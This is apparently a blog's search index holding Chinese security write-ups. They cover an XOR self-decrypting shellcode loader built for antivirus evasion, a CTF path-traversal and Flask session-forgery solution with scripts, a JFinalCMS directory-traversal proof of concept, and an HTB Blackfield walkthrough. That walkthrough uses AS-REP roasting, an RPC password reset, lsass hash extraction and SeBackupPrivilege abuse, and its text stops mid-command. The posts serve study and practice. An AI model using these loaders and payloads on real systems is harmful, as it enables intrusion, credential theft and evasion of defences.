-
Notifications
You must be signed in to change notification settings - Fork 0
/
search.json
1 lines (1 loc) · 131 KB
/
search.json
1
[{"title":"计算内存地址实现shellcode自解密","url":"/undefined/4cb58a28.html","content":"<!-- more -->\n\n> 学习文章出处:https://forum.butian.net/share/2669\n>\n> 主要学习了这篇文章的内容并进行复现总结\n\n## 一、前言\n\n\t这篇文章主要就是通过在加载正式的shellcode之前先通过call调用自己写的解密函数对shellcode进行解密,随后进行调用,由于是在内存加载过程中进行解密,并且没有显式调用解密函数,所以从动态免杀角度还是有一定效果的,并且由于shellcode是提前进行加密的,所以从静态免杀角度也有一定的效用。\n\n## 二、复现\n\n\t本人复现过程中主要使用异或加密进行简单的shellcode加密,然后使用golang进行加密\n\n```golang\npackage main\n\nimport (\n\t\"fmt\"\n)\n\nvar (\n\tbuf = []byte(\"\") //shellcode\n)\n\nfunc encode(original []byte) []byte {\n\tcipher := make([]byte, len(original))\n\tfor i := 0; i < len(buf); i++ {\n\t\tcipher[i] = original[i] ^ 3 //异或加密\n\t}\n\treturn cipher\n}\n\nfunc main() {\n\tcipher := encode(buf)\n\tresult := \"\"\n\tfor _, b := range cipher {\n\t\tresult += fmt.Sprintf(\"\\\\x%02x\", b)\n\t}\n\tfmt.Println(\"Shellcode length:\", len(cipher))\n\tfmt.Println(\"Hex string in \\\\x format:\", result)\n}\n\n```\n\n 然后由于是初学者,在加载器编写的过程中遇到了一些问题,在这里一起进行记录:\n\n1. 关于访问空间冲突,由于在加载shellcode之后要对.data段里的shellcode进行解密操作,所以需要有读写权限,所以我们需要在开头加上一下内容\n\n```c++\n#pragma comment(linker, \"/section:.data,RWE\")\n```\n\n2. vs studio 需要关闭所有优化,并且链接器需要关闭引用优化,从而保留未使用的decrypt函数,这样我们才能通过`e8 call` 调用进行解密。\n3. 需要关闭随即地址生成,然后固定基址\n\n解决了上述问题后,主要关键就是获取偏移地址,因为e8指令调用是相对偏移地址,然后计算公式是`offset = desc-src-5`(个人实践结论) ,所以我们只需要在进行函数加载进入内存的时候下一个断点,然后进入汇编来寻找对应的地址。\n\n{%asset_img image-20240924130357720.png %}\n\n这个是decrypt函数的地址,也就是我们跳转的目的地(desc)\n\n{%asset_img image-20240924130429741.png %}\n\n这是我们跳转的出发点也就是src,所以偏移地址就等于0xffffc01b,当然这个偏移地址不是固定的,每次修改代码都有可能导致地址的变换,需要重新计算\n\n{%asset_img image-20240924130500456.png %}\n\n这样之后,我们便能够成功解密shellcode并进行上线。\n\n代码如下:\n\n```\n#include <stdio.h>\n#include <windows.h>\n#pragma comment(linker, \"/subsystem:\\\"windows\\\" /entry:\\\"mainCRTStartup\\\"\")\n#pragma comment(linker, \"/section:.data,RWE\")\n#pragma comment(linker, \"/section:.text,RWE\")\nunsigned char shellcode[] = \"\\xe8\\x00\\x00\\x00\\x00\"; //前五位为e8 call 指令 ,往后为加密的shellcode\ntypedef void (*CODE)();\n\nPVOID p = NULL;\n\nvoid decrypt()\n{\n\n for (int i = 5; i < sizeof(shellcode); i++)\n {\n *(char*)&shellcode[i] = *(char*)&shellcode[i] ^ 3;\n }\n}\n\nDWORD WINAPI ThreadProc(\n LPVOID lpParameter // thread data\n)\n{\n // if ((p = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE)) == NULL)\n // {\n // // MessageBoxW(NULL, L\"VirtualAlloc Failed!!!\", L\"Prompt\", MB_OK);\n // return 1;\n // }\n // PDWORD tmp = 0;\n // VirtualProtect(shellcode, sizeof(shellcode), PAGE_EXECUTE_READWRITE, tmp);\n // ����shellcode\n // if (!(memcpy(p, shellcode, sizeof(shellcode))))\n // {\n // // MessageBoxW(NULL, L\"WriteMemory Failed!!!\", L\"Prompt\", MB_OK);\n // return 1;\n // }\n\n PVOID p = shellcode;\n CODE code = (CODE)p;\n code();\n\n return 0;\n}\n\nint main()\n{\n // INT cores = checkCPUCores();\n // if (cores <= 4)\n //{\n // ����һ���µ��߳�\n ////decrypt();\n HANDLE hThread = ::CreateThread(NULL, 0, ThreadProc, NULL, 0, NULL);\n WaitForSingleObject(hThread, INFINITE);\n //}\n}\n```\n\n## 三、总结\n\n\t这只是粗略的自解密学习记录,打算后续结合自增段+段加密进行进一步的加强。\n\n","tags":["免杀学习"]},{"title":"2023国赛CTF初赛WEB-READIT复现","url":"/undefined/59bc99f5.html","content":"<!-- more -->\n\n> 在本地搭建环境进行的复现,所以某些地方会与做题时有些许不同,不过并不影响整体做题思路\n\n## 0x01 信息搜集\n\n首先登录界面后,就是一个很简单的web页面。\n\n{%asset_img image-20230530181449351.png %}\n\n点击提交后,我们会发现我们跳转到了另一个页面并且url上多了几个参数。\n\n{%asset_img image-20230530181537084.png %}\n\n此时我们可以猜想,这个book参数是否存在一个目录穿越导致任意文件读的漏洞,于是利用如下payload进行一个初步的验证\n\n```\n../../../../../../../etc/passwd\n```\n\n但是发现并不能成功读取文件,那难道是我们的思路有问题吗?\n\n{%asset_img image-20230530181712589.png %}\n\n此时,我们回过头来再想想,这个实现的逻辑是什么,而后端的代码是如何实现这个逻辑的。很显然,这里实现将书籍显示出来的功能肯定要涉及到一个文件读取的逻辑或者文件包含的逻辑,那么肯定有一处参数是涉及这个文件读取的,然后我们回过头来仔细看,这里的选择的书籍名称和book一样(题目环境貌似是相近,没有完全一样),我们有理由肯定此处存在文件读取的功能,那么为什么我们做不到任意文件读呢?有一种可能是存在waf,它将我们的某些字符过滤了,那这里毕竟是ctf比赛,不是真实环境,既然题目的名字也叫readit,那说明这个肯定还是存在一个文件读取的漏洞的。所以把常见的绕过payload都试一试咯,然后如下payload成功读取了文件\n\n```\n.../.../.../.../.../.../.../etc/passwd\n```\n\n{%asset_img image-20230530182339485.png %}\n\n既然如此我们便可以去去读**/proc/self/cmdline**来看下当下执行的是什么命令\n\n{%asset_img image-20230530182803158.png %}\n\n然后发现用gunicorn起了个python服务,所以尝试去读文件源码**/app/server.py**\n\n{%asset_img image-20230530183028724.png %}\n\n源码如下\n\n```python\nimport os\nimport math\nimport time\nimport hashlib\nfrom flask import Flask, request, session, render_template, send_file\nfrom datetime import datetime\napp = Flask(__name__)\napp.secret_key = hashlib.md5(os.urandom(32)).hexdigest()\nkey = hashlib.md5(str(time.time_ns()).encode()).hexdigest()\nbooks = os.listdir('./books')\nbooks.sort(reverse=True)\[email protected]('/')\ndef index():\n if session:\n book = session['book']\n page = session['page']\n page_size = session['page_size']\n total_pages = session['total_pages']\n filepath = session['filepath']\n words = read_file_page(filepath, page, page_size)\n return render_template('index.html', books=books, words=words)\n return render_template('index.html', books=books )\[email protected]('/books', methods=['GET', 'POST'])\ndef book_page():\n if request.args.get('book'):\n book = request.args.get('book')\n elif session:\n book = session.get('book')\n else:\n return render_template('index.html', books=books, message='I need book')\n book=book.replace('..','.')\n filepath = './books/' + book\n if request.args.get('page_size'):\n page_size = int(request.args.get('page_size'))\n elif session:\n page_size = int(session.get('page_size'))\n else:\n page_size = 3000\n total_pages = math.ceil(os.path.getsize(filepath) / page_size)\n if request.args.get('page'):\n page = int(request.args.get('page'))\n elif session:\n page = int(session.get('page'))\n else:\n page = 1\n words = read_file_page(filepath, page, page_size)\n prev_page = page - 1 if page > 1 else None\n next_page = page + 1 if page < total_pages else None\n\n session['book'] = book\n session['page'] = page\n session['page_size'] = page_size\n session['total_pages'] = total_pages\n session['prev_page'] = prev_page\n session['next_page'] = next_page\n session['filepath'] = filepath\n return render_template('index.html', books=books, words=words )\[email protected]('/flag', methods=['GET', 'POST'])\ndef flag():\n if hashlib.md5(session.get('key').encode()).hexdigest() == key:\n return os.popen('/readflag').read()\n else:\n return \"no no no\"\ndef read_file_page(filename, page_number, page_size):\n for i in range(3):\n for j in range(3):\n size=page_size + j\n offset = (page_number - 1) * page_size+i\n try:\n with open(filename, 'rb') as file:\n file.seek(offset)\n words = file.read(size)\n return words.decode().split('\\n')\n except Exception as e:\n pass\n #if error again\n offset = (page_number - 1) * page_size\n with open(filename, 'rb') as file:\n file.seek(offset)\n words = file.read(page_size)\n return words.split(b'\\n')\nif __name__ == '__main__':\n app.run(host='0.0.0.0', port='8000')\n```\n\n然后发现,想要拿到路由我们必须伪造session_key,此处我们需要两个的值,一个是 key的值,一个是SECRET_KEY的值。那么我们该如何得到这两个值呢,config文件中也没有泄露。此时我们可以联想到之前2022蓝帽杯的一道web题,file_session,有一说一,这个是那题思路的一半部分。有兴趣的可以自己去看看。简单讲就是我们可以通过**/proc/self/maps**获取内存分配,然后再根据内存分配信息在**/proc/self/mem**进行内容的读取。此时我们就需要编写脚本来获取我们想要的内容\n\n## 0x02 获取KEY,SECRET_KEY\n\n此处主要需要根据key和SECRET_KEY的特征来筛选内容,但是由于两者都没有明显的特征导致在编写脚本的过程中最难的地方就是找寻特征最后终于找到了合适的特征来筛选处内容,粗糙的脚本如下,然后经过测试,大部分情况下都能直接且正确的找到目标,且大部分情况下,如果第一次运行没有找到,那么多运行几次便能找到目标。该脚本也是在一些大佬的获取内存数据的代码基础上进行了进一步的特征提取,获取目标值的内容。\n\n```python\nimport requests, re\n\nurl = \"http://127.0.0.1:8000/\"\nmaps_url = f\"{url}/books?page_size=8000&book=.../.../.../.../.../.../proc/self/maps\"\nmaps_reg = \"([a-z0-9]{12}-[a-z0-9]{12}) rw.*?00000000 00:00 0\"\nmaps = re.findall(maps_reg, requests.get(maps_url).text)\nfor m in maps:\n start, end = m.split(\"-\")[0], m.split(\"-\")[1]\n Offset, Length = str(int(start, 16)), str(int(end, 16) - int(start, 16))\n # print(Offset,Length)\n Offset = int(Offset)\n Length = int(Length)\n # print(Offset)\n read_url = f\"{url}/books?page={int((Offset/Length)+1)}&book=.../.../.../.../.../.../proc/self/mem&page_size={Length}\"\n res = requests.get(read_url)\n if(res.status_code != 200):\n read_url = f\"{url}/books?page={int((Offset/Length)+2)}&book=.../.../.../.../.../.../proc/self/mem&page_size={Length}\"\n # print(read_url)\n res = requests.get(read_url)\n if(res.status_code != 200):\n print(Offset,\"failed\")\n continue\n else:\n print(Offset,\"success\")\n if res.content.find(b\"\\\\xff\\\\xff\\\\xff\\\\xe4\\\\x00\\\\x87\\\\x01\\\\x97\\\\x00d\\\\x01\\\\x00\\\\x00\\\\x00\\\\x00\\\\x00\\\\x00\\\\x00\\\\x00\") != -1 and res.content.find(b\"\\\\x00\\\\x02S\\\\x00\\\\x00\\\\x00\") != -1:\n num = re.findall(\"00[0-9a-f]{32}\",res.text.replace(\"\\\\x00\",\"\"))\n if(len(num)!=0):\n for i in num:\n print(i)\n\n```\n\n运行结果如下:\n\n{%asset_img QQ截图20230530170119.png %}\n\n如图所示,前者为SECRET_KEY,后者为key,去掉开头的00后就是对应的值。\n\n## 0x03 爆破key\n\n紧接着,我们就需要爆破key的值,此处我们需要根据session来获取一个时间戳来作为一个锚点,因为从代码中我们可以知道,session的生成的时间取决于我们何时访问**/books**路由,而key生成的时间取决于程序合适开始运行,所以我们需要以session的为起点,往前疯狂爆破,只能说,很crazy。因为本地环境下,我们可以通过快速访问生成session来减小两者的时间差,但是题目环境中就不会那么友好了。\n\nsession时间戳位置:\n\n{%asset_img QQ截图20230530170139.png %}\n\n获取时间戳的值:\n\n{%asset_img QQ截图20230530170035.png %}\n\n但由于此处是纳秒级的时间戳,所以,在此基础之上还需要往后面加9个0,然后再往前爆破。脚本如下:\n\n```python\nimport hashlib\n\norigin=1685436396000000000\nwhile(1):\n if hashlib.md5(str(origin).encode()).hexdigest() == \"34089e332229929cfc64344e3baf4f61\":\n print(origin)\n exit(0)\n else:\n origin=origin-1\n```\n\n{%asset_img QQ截图20230530170045.png %}\n\n本地可以直接单线程,但是根据情况我们应该需要编写多线程脚本来降低爆破的时间,或者利用其它工具来降低爆破时间提高成功率。\n\n## 0x04伪造session\n\n这个应该都比较熟悉,flask伪造session,利用脚本**flask_session_cookie_manager**就好了,因为此处已经获得了key的原值和SECRET_KEY,所以可以直接伪造。\n\n{%asset_img image-20230530201950885.png %}\n\n最后就可以拿到flag了。","tags":["CTF"]},{"title":"CVE-2023-41599","url":"/undefined/68b58dca.html","content":"<!-- more -->\n# Directory traversal in JFinalCMS \n\n> source code: https://gitee.com/heyewei/JFinalcms\n>\n> Official website :http://www.xiadaima.com/\n\n## Analyze:\n\nThe vulnerable file is in `com/cms/controller/common/DownController.java`\n\n{%asset_img image-20230828144150045.png %}\n\nWe can easily find that the file function concatenates the file name of the `fileKey` parameter as a string directly with the overall file path, without performing black and white list verification or security verification, which allows us to utilize Perform directory traversal\n\n{%asset_img image-20230828144143097.png %}\n\npoc:\n\n```\nI set a test.txt in E:\\test.txt.And this java sysytem is also set in E-disk.\nWindows: /common/down/file?fileKey=/../../../../../../../../../test.txt\nLinux:\t/common/down/file?fileKey=/../../../../../../../../../etc/passwd\n```\n{%asset_img image-20230828144727066.png %}","tags":["漏洞挖掘"]},{"title":"Road-to-OSCP-7-Blackfield","url":"/undefined/3db8feaa.html","content":"<!-- more -->\n# HTB Blackfiled Walkthrough\n\n## 0x00 盒子简介\n\n{% asset_img Blackfield.png %}\n\n## 0x01 思路简介\n\n\t\t获得靶机后,我运用nmap进行服务端口信息收集,发现可以利用匿名用户登录共享文件夹profile$,但里面没有任何内容,但我们可以利用文件夹列表建立用户名列表,然后利用AS-REP roasting获得有效凭证,然后利用bloodhound发现改用户权限,从而利用RPC重置另一个账户的密码,然后利用该账户访问另一个共享文件,其中获得了lsass的内存转储,然后在本地利用pypykatz来转储它的哈希值。最后,使用winrm登录最新获取的用户,利用sebackupprivilege权限来备份ntds.dit,从而进一步获得所有账户的哈希转储。\n\n## 0x02 Recon\n\n### nmap\n\nTCP:\n\n```\n$ nmap --min-rate 10000 -p- -Pn -oN nmaptcp\n```\n\n```\n$ nmap -p 53,88,135,445,3268,5985 -sC -sV -oN nmaptcp\nNmap scan report for 10.10.10.192 \nHost is up (0.46s latency).\n \nPORT STATE SERVICE VERSION\n53/tcp open domain Simple DNS Plus\n88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-05-09 16:08:58Z)\n135/tcp open msrpc Microsoft Windows RPC\n445/tcp open microsoft-ds?\n3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)\n5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)\n|_http-title: Not Found \n|_http-server-header: Microsoft-HTTPAPI/2.0\nService Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows\n\nHost script results: \n| smb2-time: \n| date: 2023-05-09T16:09:19\n|_ start_date: N/A \n|_clock-skew: 6h59m59s \n| smb2-security-mode: \n| 311: \n|_ Message signing enabled and required\n\nService detection performed. Please report any incorrect results at https://nmap.org/submit/ .\n# Nmap done at Tue May 9 17:10:00 2023 -- 1 IP address (1 host up) scanned in 72.69 seconds\n```\n\nUDP:\n\n```\n$ nmap -sU --min-rate=1000 -p- -oN nmapudp 10.10.10.192\nNmap scan report for 10.10.10.192\nHost is up (0.79s latency).\nNot shown: 65533 open|filtered udp ports (no-response)\nPORT STATE SERVICE\n53/udp open domain\n389/udp open ldap\n```\n\n### ldap\n\n获得了`domain name`:BLACKFIELD.local\n\n```\n$ ldapsearch -H ldap://10.10.10.192 -x -s base namingcontexts\n\nnamingcontexts: DC=BLACKFIELD,DC=local\nnamingcontexts: CN=Configuration,DC=BLACKFIELD,DC=local\nnamingcontexts: CN=Schema,CN=Configuration,DC=BLACKFIELD,DC=local\nnamingcontexts: DC=DomainDnsZones,DC=BLACKFIELD,DC=local\nnamingcontexts: DC=ForestDnsZones,DC=BLACKFIELD,DC=local\n```\n\n### smb\n\n发现可以匿名访问两个共享文件夹\n\n```\n$ smbmap -H 10.10.10.192 -u null \n[+] Guest session IP: 10.10.10.192:445 Name: 10.10.10.192 \n Disk Permissions Comment\n ---- ----------- -------\n ADMIN$ NO ACCESS Remote Admin\n C$ NO ACCESS Default share\n forensic NO ACCESS Forensic / Audit share.\n IPC$ READ ONLY Remote IPC\n NETLOGON NO ACCESS Logon server share \n profiles$ READ ONLY\n SYSVOL NO ACCESS Logon server share\n```\n\n最后在`profiles$`找到了一些有效的内容,但是每个文件夹中都没有内容,但是关注到文件夹名称,我们可以收集文件夹名作为用户名列表。\n\n```\n$ smbclient -N \\\\\\\\10.10.10.192\\\\profiles$ \nTry \"help\" to get a list of possible commands. \nsmb: \\> ls \n . D 0 Thu Jun 4 00:47:12 2020 \n .. D 0 Thu Jun 4 00:47:12 2020 \n AAlleni D 0 Thu Jun 4 00:47:11 2020 \n ABarteski D 0 Thu Jun 4 00:47:11 2020 \n ABekesz D 0 Thu Jun 4 00:47:11 2020 \n ABenzies D 0 Thu Jun 4 00:47:11 2020 \n ABiemiller D 0 Thu Jun 4 00:47:11 2020 \n AChampken D 0 Thu Jun 4 00:47:11 2020 \n ACheretei D 0 Thu Jun 4 00:47:11 2020 \n ACsonaki D 0 Thu Jun 4 00:47:11 2020 \n AHigchens D 0 Thu Jun 4 00:47:11 2020 \n AJaquemai D 0 Thu Jun 4 00:47:11 2020 \n AKlado D 0 Thu Jun 4 00:47:11 2020\n AKoffenburger D 0 Thu Jun 4 00:47:11 2020\n AKollolli D 0 Thu Jun 4 00:47:11 2020\n AKruppe D 0 Thu Jun 4 00:47:11 2020\n AKubale D 0 Thu Jun 4 00:47:11 2020\n ALamerz D 0 Thu Jun 4 00:47:11 2020\n AMaceldon D 0 Thu Jun 4 00:47:11 2020\n AMasalunga D 0 Thu Jun 4 00:47:11 2020\n ANavay D 0 Thu Jun 4 00:47:11 2020\n ANesterova D 0 Thu Jun 4 00:47:11 2020\n ANeusse D 0 Thu Jun 4 00:47:11 2020\n <SNIP>\n```\n\n下载所有文件夹后,将所有文件名整理到文件中。\n\n```\nsmb: \\> recurse on\nsmb: \\> prompt off\nsmb: \\> mget *\nsmb: \\>\n```\n\n```\n$ ls -al|cut -d ':' -f2|tr ' ' ','|cut -d ',' -f2 > users\n```\n\n\n\n## 0x03 Access as support\n\n### userenum\n\n```\n$ ./kerbrute_ userenum --dc 10.10.10.192 -d BLACKFIELD.LOCAL /home/sollupus/OSCP/Blackfield/Creds/users -t 50 \n\n __ __ __ \n / /_____ _____/ /_ _______ __/ /____ \n / //_/ _ \\/ ___/ __ \\/ ___/ / / / __/ _ \\\n / ,< / __/ / / /_/ / / / /_/ / /_/ __/\n/_/|_|\\___/_/ /_.___/_/ \\__,_/\\__/\\___/ \n\nVersion: v1.0.3 (9dad6e1) - 05/09/23 - Ronnie Flathers @ropnop\n\n2023/05/09 22:41:09 > Using KDC(s):\n2023/05/09 22:41:09 > 10.10.10.192:88\n\n2023/05/09 22:41:14 > [+] VALID USERNAME: [email protected]\n2023/05/09 22:41:43 > [+] VALID USERNAME: [email protected]\n2023/05/09 22:41:43 > [+] VALID USERNAME: [email protected]\n2023/05/09 22:41:48 > Done! Tested 315 usernames (3 valid) in 39.649 seconds\n```\n\n### AS-REP roast\n\n获得有效用户名列表后,利用impacket里的`GetNPUsers`执行\n\n```\n$ impacket-GetNPUsers 'BLACKFIELD.LOCAL/' -usersfile vali_user -format hashcat -outputfile hashes.asp -dc-ip 10.10.10.192\n\n$ cat hashes.asp \[email protected]:a3ed233fba253c99c06ebaf99736a3bc$e03c1b4d964a5d247b12222254efa9501b9d0be17bb089af9cd18bd7384c24619d153a0fd1d5f5981e3196c258c9a67c41a9a59ea0876bf8a3fd0e257c0c4147aa589fe5ef920f78e61f11b80dc61b87ba157aa01027433501dcd98e89c51b192fb2735adf5145cdcbbab27a0bb944acef1d0d5b2c0c782ddd8427843a6bf13f124ca8f68550eddddcb2686fdbbeb3c2d79b51f5f4991141242a79d2e7cb8157e833c8e04f401c0d2d927b40d334400e7ffcb63104c8ad735bfb4f5c1ca3ae1716bdf497ad15f52a1ba2d2776463711841493b0d5611bbc8906e1827bc32c38fa2e686bf38f695c7b0040583dcb1d7faf73a7e8a\n```\n\n### Crack Hash\n\n```\n$ hashcat -m 18200 --force hashes.asp /usr/share/wordlists/rockyou.txt\n\n<SNIP>\[email protected]:a3ed233fba253c99c06ebaf99736a3bc$e03c1b4d964a5d247b12222254efa9501b9d0be17bb089af9cd18bd7384c24619d153a0fd1d5f5981e3196c258c9a67c41a9a59ea0876bf8a3fd0e257c0c4147aa589fe5ef920f78e61f11b80dc61b87ba157aa01027433501dcd98e89c51b192fb2735adf5145cdcbbab27a0bb944acef1d0d5b2c0c782ddd8427843a6bf13f124ca8f68550eddddcb2686fdbbeb3c2d79b51f5f4991141242a79d2e7cb8157e833c8e04f401c0d2d927b40d334400e7ffcb63104c8ad735bfb4f5c1ca3ae1716bdf497ad15f52a1ba2d2776463711841493b0d5611bbc8906e1827bc32c38fa2e686bf38f695c7b0040583dcb1d7faf73a7e8a:#00^BlackKnight\n<SNIP>\n```\n\n### Access Check\n\nsmb->access\n\n```\n$ crackmapexec smb 10.10.10.192 -u support -p '#00^BlackKnight'\n\nSMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)\nSMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\\support:#00^BlackKnight:#00^BlackKnight\n```\n\nwinrm->failed\n\n```\n$ crackmapexec winrm 10.10.10.192 -u support -p '#00^BlackKnight'\nSMB 10.10.10.192 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)\nHTTP 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman\nWINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\\support:#00^BlackKnight\n```\n\n## 0x04 support -> audit2020\n\n```\n$ smbmap -H 10.10.10.192 -u support -p '#00^BlackKnight' \n[+] IP: 10.10.10.192:445 Name: 10.10.10.192 \n Disk Permissions Comment\n ---- ----------- -------\n ADMIN$ NO ACCESS Remote Admin\n C$ NO ACCESS Default share\n forensic NO ACCESS Forensic / Audit share.\n IPC$ READ ONLY Remote IPC\n NETLOGON READ ONLY Logon server share \n profiles$ READ ONLY\n SYSVOL READ ONLY Logon server share\n```\n\n遍历可进入的共享文件夹后,发现并没有什么可用信息。\n\n### bloodhound\n\n于是尝试用bloodhound进行域内权限关系\n\n```\n$ python3 bloodhound.py -u support -p '#00^BlackKnight' -c All -ns 10.10.10.192 -d blackfield.local --zip\n```\n\n将得到的zip包导入到Bloodhound中,然后找到了如下信息。\n\n{% asset_img image-20230509230203124.png %}\n\n这意味着,我们可以强制更改AUDIT2020账号的密码。\n\n### Password Reset Over Rpc\n\n> https://room362.com/post/2017/reset-ad-user-password-with-linux/\n\n我们可以用rpcclient登录,然后用`setuserinfo2`命令来更改账户密码\n\n```\n$ rpcclient -U support 10.10.10.192 \nPassword for [WORKGROUP\\support]:\nrpcclient $> setuserinfo2 audit2020 23 'Password@!!'\n```\n\n### Access check\n\n```\n$ crackmapexec smb 10.10.10.192 -u audit2020 -p 'Password@!!' 130 ⨯\nSMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)\nSMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\\audit2020:Password@!!:Password@!!\n```\n\n```\n$ crackmapexec winrm 10.10.10.192 -u audit2020 -p 'Password@!!' \nSMB 10.10.10.192 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)\nHTTP 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman\nWINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\\audit2020:Password@!!\n```\n\n## 0x05 audit2020->svc_backup\n\n### Enumration\n\n```\n$ smbmap -H 10.10.10.192 -u audit2020 -p 'Password@!!' \n[+] IP: 10.10.10.192:445 Name: 10.10.10.192 \n Disk Permissions Comment\n ---- ----------- -------\n ADMIN$ NO ACCESS Remote Admin\n C$ NO ACCESS Default share\n forensic READ ONLY Forensic / Audit share.\n IPC$ READ ONLY Remote IPC\n NETLOGON READ ONLY Logon server share \n profiles$ READ ONLY\n SYSVOL READ ONLY Logon server share\n```\n\n然后发现`forensic`共享文件夹中有内存转储信息,其中`lsass`的内存转储对我们进行进一步的横向移动有很大帮助。\n\n```\n$ smbclient -U 'audit2020%Password@!!' \\\\\\\\10.10.10.192\\\\forensic\nTry \"help\" to get a list of possible commands.\nsmb: \\> ls\n . D 0 Sun Feb 23 21:03:16 2020\n .. D 0 Sun Feb 23 21:03:16 2020\n commands_output D 0 Mon Feb 24 02:14:37 2020\n memory_analysis D 0 Fri May 29 04:28:33 2020\n tools D 0 Sun Feb 23 21:39:08 2020\n\n 5102079 blocks of size 4096. 1599037 blocks available\nsmb: \\> cd memory_analysis\nsmb: \\memory_analysis\\> ls\n . D 0 Fri May 29 04:28:33 2020\n .. D 0 Fri May 29 04:28:33 2020\n conhost.zip A 37876530 Fri May 29 04:25:36 2020\n ctfmon.zip A 24962333 Fri May 29 04:25:45 2020\n dfsrs.zip A 23993305 Fri May 29 04:25:54 2020\n dllhost.zip A 18366396 Fri May 29 04:26:04 2020\n ismserv.zip A 8810157 Fri May 29 04:26:13 2020\n lsass.zip A 41936098 Fri May 29 04:25:08 2020\n mmc.zip A 64288607 Fri May 29 04:25:25 2020\n RuntimeBroker.zip A 13332174 Fri May 29 04:26:24 2020\n ServerManager.zip A 131983313 Fri May 29 04:26:49 2020\n sihost.zip A 33141744 Fri May 29 04:27:00 2020\n smartscreen.zip A 33756344 Fri May 29 04:27:11 2020\n svchost.zip A 14408833 Fri May 29 04:27:19 2020\n taskhostw.zip A 34631412 Fri May 29 04:27:30 2020\n winlogon.zip A 14255089 Fri May 29 04:27:38 2020\n wlms.zip A 4067425 Fri May 29 04:27:44 2020\n WmiPrvSE.zip A 18303252 Fri May 29 04:27:53 2020\n```\n\n### Extract Hashes\n\n解压`lsass.zip`后得到一个`lsass.dmp`的文件,然后利用`pypytakz`工具进行哈希转储。\n\n```\n$ pypykatz lsa minidump lsass.DMP > ../../lsadump \n\n$ cat lsadump |grep username|sort -u\nusername \n username Administrator\nusername Administrator\n username DC01$\nusername DC01$\nusername DWM-1\nusername DWM-2\nusername LOCAL SERVICE\n username svc_backup\nusername svc_backup\nusername UMFD-0\nusername UMFD-1\nusername UMFD-2\n```\n\n进行简要信息分析后,发现有几个账户的内容,比如`svc_backup`,`Administrator`。\n\n```\n$ cat lsadump |grep svc_backup -C 5 \nFILE: ======== lsass.DMP ======= \n== LogonSession == \nauthentication_id 406458 (633ba) \nsession_id 2 \nusername svc_backup \ndomainname BLACKFIELD \nlogon_server DC01 \nlogon_time 2020-02-23T18:00:03.423728+00:00 \nsid S-1-5-21-4194615774-2175524697-3563712290-1413 \nluid 406458 \n == MSV == \n Username: svc_backup \n Domain: BLACKFIELD \n LM: NA \n NT: 9658d1d1dcd9250115e2205d9f48400d \n SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c \n DPAPI: a03cd8e9d30171f3cfe8caad92fef621 \n```\n\n获得了svc_backup账号的hash\n\n```\nsvc_backup:9658d1d1dcd9250115e2205d9f48400d\n```\n\n验证凭证,发现可以用winrm登录\n\n```\n$ crackmapexec winrm 10.10.10.192 -u svc_backup -H '9658d1d1dcd9250115e2205d9f48400d'\nSMB 10.10.10.192 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)\nHTTP 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman\nWINRM 10.10.10.192 5985 DC01 [+] BLACKFIELD.local\\svc_backup:9658d1d1dcd9250115e2205d9f48400d (Pwn3d!)\n```\n\n使用`evil-winrm`登录主机\n\n```\nevil-winrm -i 10.10.10.192 -u $ evil-winrm -i 10.10.10.192 -u svc_backup -H '9658d1d1dcd9250115e2205d9f48400d'\n```\n\nflag在用户Desktop上\n\n{% asset_img userflag.png %}\n\n## 0x06 svc_backup -> Administrator\n\n### Enumeration\n\n发现账户存在`SeBackupPrivilege`权限\n\n````\n*Evil-WinRM* PS C:\\Users\\svc_backup\\Documents> whoami /priv\n\nPRIVILEGES INFORMATION\n----------------------\n\nPrivilege Name Description State\n============================= ============================== =======\nSeMachineAccountPrivilege Add workstations to domain Enabled\nSeBackupPrivilege Back up files and directories Enabled\nSeRestorePrivilege Restore files and directories Enabled\nSeShutdownPrivilege Shut down the system Enabled\nSeChangeNotifyPrivilege Bypass traverse checking Enabled\nSeIncreaseWorkingSetPrivilege Increase a process working set Enabled\n````\n\n这意味着我们可已利用这权限将一些没有权限访问读取的文件备份到一个可写目录下从而使得我们可以越权读取文件。\n\n先上传一些工具\n\n{% asset_img image-20230509232448021.png %}\n\n```\n*Evil-WinRM* PS C:\\Users\\svc_backup\\Desktop> import-module .\\SeBackupPrivilegeCmdLets.dll\n*Evil-WinRM* PS C:\\Users\\svc_backup\\Desktop> import-module .\\SeBackupPrivilegeUtils.dll\n```\n\n接着我们便可以尝试直接复制root.txt,但是很可惜,我们并不能复制该文件,同样也不能复制`ntds.dit`文件,因为后者正被另一个进程所使用。\n\n```\n*Evil-WinRM* PS C:\\programdata> Copy-FileSeBackupPrivilege \\users\\administrator\\desktop\\root.txt so1.txt\nOpening input file. - Access is denied. (Exception from HRESULT: 0x80070005 (E_ACCESSDENIED))\nAt line:1 char:1\n+ Copy-FileSeBackupPrivilege \\users\\administrator\\desktop\\root.txt 0xdf ...\n+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~\n + CategoryInfo : NotSpecified: (:) [Copy-FileSeBackupPrivilege], Exception\n + FullyQualifiedErrorId : 